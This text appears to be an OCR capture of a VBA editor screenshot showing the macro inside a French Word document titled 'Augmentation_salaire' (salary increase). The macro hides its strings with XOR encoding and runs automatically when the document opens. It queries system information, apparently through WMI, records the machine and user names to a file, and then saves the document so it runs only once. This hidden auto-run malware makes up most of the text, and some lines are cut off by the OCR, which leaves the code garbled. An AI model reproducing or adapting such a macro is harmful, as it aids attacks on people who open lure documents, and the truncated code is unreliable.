 Microsoft Visual Basic pour Applications - Augmentation_salaire - [ThisDocument (Code)]
Fichier Edition Affichage Insertion Format Débogage Exécution Outils Compléments Fenêtre ?
Li 1, Col 1
Projet - Project
Normal
Project (Augmentation_
Microsoft Word Objets
ThisDocument
Références
Propriétés ThisDocument
ThisDocumen Document
Alphabétique Par catégorie
(Name) ThisDocument
AutoFormatOve False
AutoHyphenatic False
ChartDataPoint True
ConsecutiveHyp 0
DefaultTabStop 35,4
DefaultTargetFr
DisableFeatures False
DoNotEmbedSy: True
EmbedLinguistic True
EmbedTrueType False
EncryptionProvi
EnforceStyle False
FarEastLineBrea
FarEastLineBrea 0 - wdFarEastL
Final False
FormattingShow True
FormattingShow 5 - wdShowFilt
FormattingShow False
FormattingShow True
FormattingShow False
FormattingShow False
FormattingShow False
GrammarChecke False
(Général) AqgfzVRbSX
Private Function AqgfzVRbSX(SkBZaEkOwB As Variant, nKfkUEFWoy As Integer)
Dim ArOOTvxYCv, AfjufCXDZp As String, JknZQpFXbq, NooXSLklAe
AfjufCXDZp = ActiveDocument.Variables("UssGD").Value()
ArOOTvxYCv = ""
JknZQpFXbq = 1
While JknZQpFXbq < UBound(SkBZaEkOwB) + 2
NooXSLklAe = JknZQpFXbq Mod Len(AfjufCXDZp): If NooXSLklAe = 0 Then NooXSLklAe = Len(AfjufCXDZp)
ArOOTvxYCv = ArOOTvxYCv + Chr(Asc(Mid(AfjufCXDZp, NooXSLklAe + nKfkUEFWoy, 1)) Xor CInt(SkBZaEkOwB(JknZQpFXbq - 1)))
JknZQpFXbq = JknZQpFXbq + 1
Wend
AqgfzVRbSX = ArOOTvxYCv
End Function
Sub eRgaTowKCy()
aBMHoZnY = AqgfzVRbSX(Array(23), 83)
Set MWuXysOCbqFq = GetObject(AqgfzVRbSX(Array(61, 4, 13, 25, 54, 30, 25, 29, 119), 105) & AqgfzVRbSX(Array(60, 26, 26, 24, 55, 60, 22, 10, 89,
33, 57, 54, 7, 37, 94, 15, 59, 14, 2, 78, 70, 48, 26), 118) & aBMHoZnY & AqgfzVRbSX(Array(17, 71, 90, 33, 31, 18, 59, 63, 95, 66, 104), 94))
Set psUEvYNxBG = MWuXysOCbqFq.ExecQuery(AqgfzVRbSX(Array(50, 16, 53, 21, 20, 22, 110, 69, 105, 37, 62, 56, 28, 106, 98, 14, 31, 65, 0, 40, 4, _
57, 33, 66, 76, 1, 12, 29, 61, 3, 26, 53, 43, 23), 49))
Set pdCIHkRN = CreateObject(AqgfzVRbSX(Array(90, 49, 30, 25, 49, 61, 49, 50, 35, 69, 60, 0, 20, 1, 57, 10, 42, 1, 54, 25, 26, _
20, 82, 81, 53, 49), 153))
DtkxQh = DtkxQh & AqgfzVRbSX(Array(68, 126, 120, 67, 109, 42, 59, 20, 101, 37, 32, 112, 34, 76, 66, 79, 76, 93), 0) & Chr(13) & Chr(10)
For Each kprN In psUEvYNxBG
DtkxQh = DtkxQh & AqgfzVRbSX(Array(20, 28, 61, 62, 36, 18, 39, 75, 70, 123, 42, 10, 83, 111, 89), 34) & kprN.Name & Chr(13) & Chr(10)
UserName = kprN.Name
DtkxQh = DtkxQh & AqgfzVRbSX(Array(12, 64, 80, 25, 35, 44, 56, 85, 116, 115), 84) & kprN.UserName & Chr(13) & Chr(10)
Next
Set qMnoxurvBi = pdCIHkRN.CreateTextFile(AqgfzVRbSX(Array(38, 77, 58, 7, 34, 58, 101, 12, 15, 126, 67, 1, 101, 70, 21, 2, 49), 193) & UserName)
qMnoxurvBi.writeLine DtkxQh
qMnoxurvBi.Close
MsgBox AqgfzVRbSX(Array(26, 32, 35, 111, 89, 41, 45, 95, 30, 23, 15, 93, 71, 78), 179) & AqgfzVRbSX(Array(81, 32, 26, 21, 67, 27, 99, 98, 125,
7, 75, 13, 35, 25, 52, 21, 48, 33, 9, 75, 58, 24, 61), 210) & AqgfzVRbSX(Array(100, 61, 46, 101, 57, 21, 30, 11, 118, 27, 4, 124, 11, 44, 25,
End Sub
Private Sub Document_Open()
If ActiveDocument.Variables("UssGD").Value <> "toto" Then
eRgaTowKCy
ActiveDocument.Variables("UssGD").Value = "toto"
If ActiveDocument.ReadOnly = False Then
ActiveDocument.Save
End If
End If
End Sub